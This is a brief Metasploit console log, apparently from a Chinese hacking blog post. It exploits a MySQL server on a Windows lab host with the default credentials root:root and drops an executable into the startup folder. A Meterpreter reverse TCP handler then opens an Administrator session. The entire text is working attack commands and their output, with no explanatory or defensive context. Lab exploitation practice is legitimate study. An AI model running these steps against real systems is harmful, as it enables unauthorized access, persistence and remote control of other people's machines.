 msf6 exploit(windows/mysql/mysql_start_up) > run
[*] 192.168.0.107:3306 - Attempting to login as 'root:root'
[*] 192.168.0.107:3306 - Uploading to 'C:/programdata/microsoft/windows/start menu/programs/startup/HFPfX.exe'
[!] 192.168.0.107:3306 - This exploit may require manual cleanup of 'C:/programdata/microsoft/windows/start menu/programs/startup/HFPfX.exe' on the target
msf6 exploit(windows/mysql/mysql_start_up) > handler -H 192.168.0.105 -P 4444 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.0.105:4444
msf6 exploit(windows/mysql/mysql_start_up) > back
msf6 >
[*] Sending stage (175174 bytes) to 192.168.0.107
[*] Meterpreter session 4 opened (192.168.0.105:4444 -> 192.168.0.107:49159) at 2021-04-22 06:38:38 -0400
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-FBG3PT9IA7C\Administrator @ WIN-FBG3PT9IA7C 192.168.0.105:4444 -> 192.168.0.107:49159 (192.168.0.107)
Hacking黑白红